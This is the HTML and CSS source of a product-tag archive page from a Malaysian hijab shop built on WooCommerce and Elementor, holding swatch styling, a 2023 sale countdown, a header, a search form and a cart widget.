.xt_woovs-swatches .swatch.swatch-label:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover{color:#000;background-color:#c8c8c8;-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-label.xt_woovs-selected{color:#fff;background-color:#000000;-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color .swatch-inner{width:50px;height:50px;padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color figcaption{font-size:calc(50px * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color figcaption{font-size:calc((50px * 1.2) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.5);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color figcaption{width:calc((50px * 1.5) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.8);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color figcaption{width:calc((50px * 1.8) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color .swatch-inner{width:calc(50px * 2.1);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color figcaption{width:calc((50px * 2.1) * 0.25);}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image{width:50px;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image figcaption{font-size:calc(50px * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image{width:calc(50px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image figcaption{font-size:calc((50px * 1.2) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image{width:calc(50px * 1.5);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image figcaption{font-size:calc((50px * 1.5) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image{width:calc(50px * 1.8);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image figcaption{font-size:calc((50px * 1.8) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image{width:calc(50px * 2.1);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image figcaption{font-size:calc((50px * 2.1) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image .swatch-inner{padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single .xt_woovs-tooltip img{max-width:50px!important;}.xt_woovs-single .xt_woovs-tooltip.tooltip-image{border-width:2px;}.xt_woovs-single .xt_woovs-tooltip.tooltip-image:after{top:calc(100% + 2px - 1px);}.xt_woovs-single .xt_woovs-tooltip,.xt_woovs-single .xt_woovs-tooltip img{-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;}.xt_woovs-single .xt_woovs-tooltip{background-color:#161616;border-color:#161616;color:#fff;}.xt_woovs-single .xt_woovs-tooltip:after{border-top-color:#161616;}.xt_woovs-archives-product .xt_woovs-swatches-wrap .variations{padding-top:10px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label{min-width:25px;height:20px;line-height:20px;font-size:10px;color:#666;background-color:#fff;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-label{min-width:calc(25px * 1.2);height:calc(20px * 1.2);line-height:calc(20px * 1.2);font-size:calc(10px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-label{min-width:calc(25px * 1.3);height:calc(20px * 1.5);line-height:calc(20px * 1.5);font-size:calc(10px * 1.3);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-label{min-width:calc(25px * 1.4);height:calc(20px * 1.8);line-height:calc(20px * 1.8);font-size:calc(10px * 1.4);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-label{min-width:calc(25px * 1.5);height:calc(20px * 2.1);line-height:calc(20px * 2.1);font-size:calc(10px * 1.5);}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover{color:#000;background-color:#c8c8c8;-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label.xt_woovs-selected{color:#fff;background-color:#000000;-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color .swatch-inner{width:25px;height:25px;padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color figcaption{font-size:calc(25px * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color figcaption{font-size:calc((25px * 1.2) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.5);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color figcaption{width:calc((25px * 1.5) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.8);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color figcaption{width:calc((25px * 1.8) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color .swatch-inner{width:calc(25px * 2.1);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color figcaption{width:calc((25px * 2.1) * 0.25);}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image{width:35px;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image figcaption{font-size:calc(35px * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image{width:calc(35px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image figcaption{font-size:calc((35px * 1.2) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image{width:calc(35px * 1.5);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image figcaption{font-size:calc((35px * 1.5) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image{width:calc(35px * 1.8);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image figcaption{font-size:calc((35px * 1.8) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image{width:calc(35px * 2.1);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image figcaption{font-size:calc((35px * 2.1) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image .swatch-inner{padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives .xt_woovs-tooltip img{max-width:50px!important;}.xt_woovs-archives .xt_woovs-tooltip.tooltip-image{border-width:2px;}.xt_woovs-archives .xt_woovs-tooltip.tooltip-image:after{top:calc(100% + 2px - 1px);}.xt_woovs-archives .xt_woovs-tooltip,.xt_woovs-archives .xt_woovs-tooltip img{-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;}.xt_woovs-archives .xt_woovs-tooltip{background-color:#161616;border-color:#161616;color:#fff;}.xt_woovs-archives .xt_woovs-tooltip:after{border-top-color:#161616;}</style></head><body class="archive tax-product_tag term-combo3-rm195-rm110-rm120 term-566 wp-custom-logo wp-embed-responsive wp-theme-kadence theme-kadence xt_atc_override_spinner woocommerce woocommerce-page woocommerce-no-js xt_woovs-enable-qv xt_woovs-archives xt_woovs-single-enabled xt_woovs-archives-enabled hfeed footer-on-bottom animate-body-popup hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors tax-woo-product elementor-default elementor-kit-6"><div id="wrapper" class="site">
<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a><div data-elementor-type="header" data-elementor-id="1616" class="elementor elementor-1616 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-6dad5a1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dad5a1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b31b757" data-id="b31b757" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5262f81 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5262f81" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">COUNTDOWN Tawaran Istimewa SALES 2023</p></div></div><div class="elementor-element elementor-element-a19d293 elementor-countdown--label-inline elementor-widget__width-auto elementor-widget elementor-widget-countdown" data-id="a19d293" data-element_type="widget" data-widget_type="countdown.default"><div class="elementor-widget-container"><style>/*! elementor-pro - v3.16.0 - 20-09-2023 */
.elementor-widget-countdown .elementor-countdown-expire--message{display:none;padding:20px;text-align:center}.elementor-widget-countdown .elementor-countdown-wrapper{flex-direction:row}.elementor-widget-countdown .elementor-countdown-item{padding:20px 0;text-align:center;color:#fff}.elementor-widget-countdown .elementor-countdown-digits,.elementor-widget-countdown .elementor-countdown-label{line-height:1}.elementor-widget-countdown .elementor-countdown-digits{font-size:69px}.elementor-widget-countdown .elementor-countdown-label{font-size:19px}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-wrapper{display:flex;justify-content:center;margin-right:auto;margin-left:auto}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-digits,.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-label{display:block}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-item{flex-basis:0;flex-grow:1}.elementor-widget-countdown.elementor-countdown--label-inline{text-align:center}.elementor-widget-countdown.elementor-countdown--label-inline .elementor-countdown-item{display:inline-block;padding-left:5px;padding-right:5px}</style><div data-expire-actions="[{&quot;type&quot;:&quot;hide&quot;}]" class="elementor-countdown-wrapper" data-date="1699632000"><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-seconds"></span> <span class="elementor-countdown-label">Seconds</span></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-432afb8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="432afb8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5934b7" data-id="b5934b7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-58941df elementor-widget elementor-widget-heading" data-id="58941df" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Tawaran Istimewa SALES 2023</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-be96db5 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="be96db5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60001fd" data-id="60001fd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-0b3b4e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b3b4e1" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e226c29 elementor-hidden-mobile" data-id="e226c29" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4f02651 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4f02651" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-14abfd0" href="https://www.facebook.com/Az-Clover-Hijab-212141215607187/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4b0afb1" href="https://www.instagram.com/azclover_hijab/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c1bcb9e" data-id="c1bcb9e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8f596a1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8f596a1" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style><a href="https://www.azclover.com">
<img data-lazyloaded="1" src="[data-uri]" width="192" height="50" data-src="https://www.azclover.com/wp-content/uploads/elementor/thumbs/Logo-AZCLOVER-02-qk0yu1g2i9chd9zuzlsyehyk5jy4c7xifpoizrixa8.png" title="Logo AZCLOVER-02" alt="Logo AZCLOVER-02" loading="lazy" />				</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-313c297" data-id="313c297" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ee72d75 elementor-widget__width-auto elementor-widget elementor-widget-jet-search" data-id="ee72d75" data-element_type="widget" data-widget_type="jet-search.default"><div class="elementor-widget-container"><div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect"><div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.azclover.com/">
<label class="jet-search__label">
<input type="search" class="jet-search__field" placeholder="Search &hellip;" value="" name="s" />
</label>
<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
<input type="hidden" name="post_type" value="product" /></form><button type="button" class="jet-search__popup-close"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div></div><div class="jet-search__popup-trigger-container">
<button type="button" class="jet-search__popup-trigger"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button></div></div></div></div></div><div class="elementor-element elementor-element-78a80c9 elementor-widget__width-auto elementor-nav-menu--dropdown-none jedv-enabled--yes elementor-widget elementor-widget-nav-menu" data-id="78a80c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-78a80c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Lost password</a></li></ul></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-78a80c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Lost password</a></li></ul></li></ul></nav></div></div><div class="elementor-element elementor-element-5c6b294 toggle-icon--bag-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5c6b294" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-a9f1c23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9f1c23" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c203b7" data-id="6c203b7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-369933a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="369933a" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
